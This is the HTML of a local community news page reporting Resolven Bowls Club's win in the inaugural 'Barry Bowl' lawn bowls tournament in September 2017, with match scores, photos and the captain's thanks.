	<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 2</span></a></li>
	<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN</span></a></li>
</ul>
</li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-6"><a href="https://resolvendistrictnews.co.uk/photos/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Photos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/school-days/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">School Days</span></a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/carnival/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Carnival</span></a></li>
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/sports/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Sports</span></a></li>
	<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/places/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Places</span></a></li>
	<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/photos/people/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">People</span></a></li>
</ul>
</li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" data-avia-search-tooltip="

&lt;form action=&quot;https://resolvendistrictnews.co.uk/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Search' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Search</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special av-small-burger-icon">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='43'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-tag-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-standard post-entry-719 post-loop-1 post-parity-odd post-entry-last single-big  post-719 post type-post status-publish format-standard hentry category-news'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><span class="blog-categories minor-meta"><a href="https://resolvendistrictnews.co.uk/category/news/" rel="tag">News</a> </span><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/' rel='bookmark' title='Permanent Link: Kudos in ‘Barrybados’ for Resolven bowlers'>Kudos in ‘Barrybados’ for Resolven bowlers			<span class='post-format-icon minor-meta'></span>	</a></h1><span class="av-vertical-delimiter"></span><div class="entry-content"  itemprop="text" ><p><img fetchpriority="high" decoding="async" class="wp-image-732 aligncenter" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-300x138.jpg" alt="" width="626" height="288" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-300x138.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-768x354.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-1030x475.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-1500x692.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-705x325.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/MainPic_327_Ed3-OpenSGJH2RBC-450x207.jpg 450w" sizes="(max-width: 626px) 100vw, 626px" /></p>
<p align="JUSTIFY"><img decoding="async" class=" wp-image-743 alignleft" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-230x300.jpg" alt="" width="124" height="162" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-230x300.jpg 230w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-768x1003.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-788x1030.jpg 788w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-1148x1500.jpg 1148w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-540x705.jpg 540w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017-450x588.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/RBC-NewBadge2017.jpg 1445w" sizes="(max-width: 124px) 100vw, 124px" />                                                                <img decoding="async" class=" wp-image-735 alignright" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-300x230.jpg" alt="" width="213" height="163" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-300x230.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-768x590.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-1030x791.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-1500x1152.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-705x541.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017CupAlone_50431-1-450x346.jpg 450w" sizes="(max-width: 213px) 100vw, 213px" /></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Resolven Bowls Club rounded off their season in magnificent fashion by winning the inaugural ‘Barry Bowl’ tournament in the season ending finals day held at Barry Athletic BC on Sunday 17</span></span><sup><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">th</span></span></sup><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"> September.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">2017 has been a landmark season for the club with a fresh impetus added with the addition of some key players following the unfortunate demise of TRW Cam Gears Bowls Club in 2016.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">The inaugural ‘Barry Bowl’ tournament was entered by 40 clubs in April, all with hopes of landing the cash prize of £1000. The competition provided a fresh new format with just 8 players required in a two rink match. With the draw for each round being performed live on Facebook, it proved popular with players from across Wales.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Starting the competition as rank outsiders, the Resolven bowlers were keen to face some different teams rubbing shoulders with some of the top clubs in the country.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">In getting to finals day, Resolven recorded some convincing victories in the opening rounds, overcoming Pontrhydyfen, St Fagans and Kidwelly Town with some excellent performances.</span></span></p>
<div id="attachment_736" style="width: 314px" class="wp-caption alignleft"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-736" class=" wp-image-736" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-300x219.jpg" alt="" width="304" height="222" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-300x219.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-768x561.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-1030x753.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-1500x1096.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-705x515.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1-450x329.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/40470BarryBowl1a-1.jpg 1713w" sizes="auto, (max-width: 304px) 100vw, 304px" /><p id="caption-attachment-736" class="wp-caption-text">Resolven -v- Pontrhydyfen</p></div>
<div id="attachment_729" style="width: 483px" class="wp-caption alignright"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-729" class=" wp-image-729" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-300x131.jpg" alt="" width="473" height="206" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-300x131.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-768x334.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-1030x449.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-1500x653.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-705x307.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsQuartFinal2017_50378-450x196.jpg 450w" sizes="auto, (max-width: 473px) 100vw, 473px" /><p id="caption-attachment-729" class="wp-caption-text">Resolven -v- Kidwelly Town</p></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="text-align: center;" align="JUSTIFY">~~~~~~~</p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Finals day saw them line up alongside Ferndale, Machen and favourites RTB Ebbw Vale in front of a big crowd of travelling supporters from the 4 clubs. With the semi-final draw being conducted live on Facebook in the Barry Athletic pavilion, the green and golds (Resolven) were somewhat relieved to avoid RTB Ebbw Vale by drawing Machen.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">The semi-final proved edgy with both teams not at their best in the opening few ends. Lionel Stock’s rink unlucky to be 7-0 down early on. However by the half way point, parity was ensured between the two teams, with Andrew Hopkins rink cancelling out the deficit on the other rink.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">The game changed in the space of around 15 minutes, with both rinks picking up successive counts to surge Resolven into a big lead. By now, both rinks were playing with far greater confidence, having got rid of any early match nerves. The margin of victory was an excellent 17 shots with Shaun ‘Ned’ Kelly, Simon Williams, Stephen Allen &amp; Andrew Hopkins winning 25-14 and Gareth Evans, Steven Gall, Simon Ace and Lionel Stock coming through in the end to win 23-17</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">With the result secured, attentions turned to the other semi-final, Ferndale against favourites RTB Ebbw Vale. </span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">It was the Rhondda valley side, Ferndale who came through to play Resolven in the afternoons eagerly anticipated final.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Resolven was ‘breaking new ground’ in it’s first major national final as a club after many false dawns in the Welsh Cup Competition, the Carruthers Shield. This match followed a similar pattern to the mornings semi-final.</span></span></p>
<p align="JUSTIFY"><img loading="lazy" decoding="async" class=" wp-image-721 alignleft" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395-300x229.jpg" alt="" width="380" height="290" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395-300x229.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395-768x585.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395-1030x785.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395-705x537.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395-450x343.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50395.jpg 1224w" sizes="auto, (max-width: 380px) 100vw, 380px" /></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">With Ferndale having exerted significant efforts in their tight semi-final, they found an inspired Resolven a step too far. The middle third of the game where the real damage was done with Resolven racing into a 19 shot lead across the two rinks at one point.</span></span></p>
<p align="JUSTIFY"><img loading="lazy" decoding="async" class="wp-image-722 alignright" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-300x205.jpg" alt="" width="404" height="276" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-300x205.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-768x525.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-1030x705.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-1500x1026.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-705x482.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403-450x308.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_50403.jpg 2013w" sizes="auto, (max-width: 404px) 100vw, 404px" /></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">The travelling supporters sensed a special evening to follow, celebrating a first national title as a club. And so it proved, the deficit being too much to overhaul for Ferndale in the closing stages, the margin of victory for Resolven was 16 shots.</span></span></p>
<p align="JUSTIFY"><img loading="lazy" decoding="async" class="wp-image-726 aligncenter" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-300x126.jpg" alt="" width="738" height="310" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-300x126.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-768x322.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-1030x431.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-1500x628.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-705x295.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50440-450x188.jpg 450w" sizes="auto, (max-width: 738px) 100vw, 738px" /></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">When Captain Andrew Hopkins accepted the Winners Bowl he added “….at the start of the season we saw this competition as a great addition to the Welsh Bowls calendar, and in truth we were happy to make up the numbers. The manner of the performances in each round has been incredible and to think that our margin of victory in the first round – 10 shots against local rivals Pontrhydyfen was our closest game, really is remarkable. I want to pay tribute to our players who have been wonderful this year and our supporters. The support we receive from the community is fantastic”</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Jubilant celebrations followed on the green with Captain Andrew Hopkins popping the prosecco and duly showering the players.</span></span></p>
<p align="JUSTIFY"><img loading="lazy" decoding="async" class=" wp-image-723 aligncenter" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb-300x198.jpg" alt="" width="597" height="394" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb-300x198.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb-768x507.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb-1030x680.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb-705x466.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb-450x297.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017_Celeb.jpg 1343w" sizes="auto, (max-width: 597px) 100vw, 597px" /></p>
<p align="JUSTIFY"><img loading="lazy" decoding="async" class="size-medium wp-image-739 alignright" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-300x234.jpg" alt="" width="300" height="234" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-300x234.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-768x600.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-1030x804.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-1500x1171.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-705x550.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1-450x351.jpg 450w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017ChrisWrightCup_50445-1.jpg 1614w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Andrew went on to thank the supporters, umpire, other teams, the venue and the organiser of the competition, Chris Wright (shown on the right) from the Barry Athletic club on a wonderful new tournament that has captured the imagination of many.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">The RBC club pocketed a cash prize of £1000, but most importantly the title of the inaugural winners of the tournament.</span></span></p>
<p align="JUSTIFY"><img loading="lazy" decoding="async" class="wp-image-725 aligncenter" src="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-300x205.jpg" alt="" width="642" height="439" srcset="https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-300x205.jpg 300w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-768x524.jpg 768w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-1030x702.jpg 1030w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-1500x1023.jpg 1500w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-705x481.jpg 705w, https://resolvendistrictnews.co.uk/wp-content/uploads/2017/11/BarryBowlsFinal2017Cup_50424-450x307.jpg 450w" sizes="auto, (max-width: 642px) 100vw, 642px" /></p>
<p style="text-align: center;" align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;">Pictured from Lt to Rt the successful Resolven bowlers:</span></span></p>
<p align="JUSTIFY"><span style="font-family: Arial, sans-serif;"><span style="font-size: medium;"><b>Shaun ‘Ned’ Kelly. Steven Gall, Simon Williams, Ieuan Ace (Reserve), Andrew Hopkins (Capt.), Nigel James (Reserve), Gareth Evans, Stephen Allen, Lionel Stock, Simon Ace.</b></span></span></p>
</div><span class='post-meta-infos'><time class='date-container minor-meta updated' >November 14, 2017</time><span class='text-sep text-sep-date'>/</span><span class="blog-author minor-meta">by <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://resolvendistrictnews.co.uk/author/ed3/" title="Posts by HL &#038; LL" rel="author">HL &#38; LL</a></span></span></span></span></span></header><footer class="entry-footer"><div class='av-share-box'><h5 class='av-share-link-description'>Share this entry</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='http://www.facebook.com/sharer.php?u=https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/&amp;t=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Facebook'><span class='avia_hidden_link_text'>Share on Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers&url=https://resolvendistrictnews.co.uk/?p=719' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Twitter'><span class='avia_hidden_link_text'>Share on Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Google+'><span class='avia_hidden_link_text'>Share on Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fkudos-in-barrybados-for-resolven-bowlers%2F&amp;description=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers&amp;media=' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Pinterest'><span class='avia_hidden_link_text'>Share on Pinterest</span></a></li><li class='av-share-link av-social-link-linkedin' ><a target='_blank' href='http://linkedin.com/shareArticle?mini=true&amp;title=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers&amp;url=https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Linkedin'><span class='avia_hidden_link_text'>Share on Linkedin</span></a></li><li class='av-share-link av-social-link-tumblr' ><a target='_blank' href='http://www.tumblr.com/share/link?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fkudos-in-barrybados-for-resolven-bowlers%2F&amp;name=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers&amp;description=%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20Resolven%20Bowls%20Club%20rounded%20off%20their%20season%20in%20magnificent%20fashion%20by%20winning%20the%20inaugural%20%E2%80%98Barry%20Bowl%E2%80%99%20tournament%20in%20the%20season%20ending%20finals%20day%20%5B%E2%80%A6%5D' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Tumblr'><span class='avia_hidden_link_text'>Share on Tumblr</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='http://vk.com/share.php?url=https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Vk'><span class='avia_hidden_link_text'>Share on Vk</span></a></li><li class='av-share-link av-social-link-reddit' ><a target='_blank' href='http://reddit.com/submit?url=https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/&amp;title=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share on Reddit'><span class='avia_hidden_link_text'>Share on Reddit</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=Kudos%20in%20%E2%80%98Barrybados%E2%80%99%20for%20Resolven%20bowlers&amp;body=https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Share by Mail'><span class='avia_hidden_link_text'>Share by Mail</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>HL &amp; LL</span>
				<span itemprop='logo' itemscope itemtype='http://schema.org/ImageObject'>
				   <span itemprop='url'>https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>HL &amp; LL</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-11-14T20:36:59+00:00" >2017-11-14 20:36:59</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-11-14 20:40:06</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Kudos in ‘Barrybados’ for Resolven bowlers</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>


</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right  alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="categories-5" class="widget clearfix widget_categories"><h3 class="widgettitle">Sections</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://resolvendistrictnews.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://resolvendistrictnews.co.uk/category/whats-on/">What&#039;s On</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section>
		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">
		<h3 class="widgettitle">Latest Items News &#038; What&#8217;s On</h3>
		<ul>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-alison-gittins/">Funeral Notice for Mrs Alison Gittins</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/npt-refuse-and-recycling-over-the-festive-period/">NPT Refuse and Recycling over the Festive Period</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/vale-of-neath-practice-christmas-2025-opening-times/">Vale of Neath Practice Christmas 2025 Opening Times</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mrs-megan-reece/">Funeral Notice for Mrs Megan Reece</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/funeral-notice-for-mr-terry-brettle/">Funeral Notice for Mr Terry Brettle</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/christmas-free-parking-dates-at-neath-port-talbot-and-pontardawe/">Christmas FREE Parking Dates at Neath, Port Talbot and Pontardawe</a>
									</li>
											<li>
					<a href="https://resolvendistrictnews.co.uk/neath-port-talbot-council-supporting-businesses/">Neath Port Talbot Council Supporting Businesses</a>
									</li>
											<li>
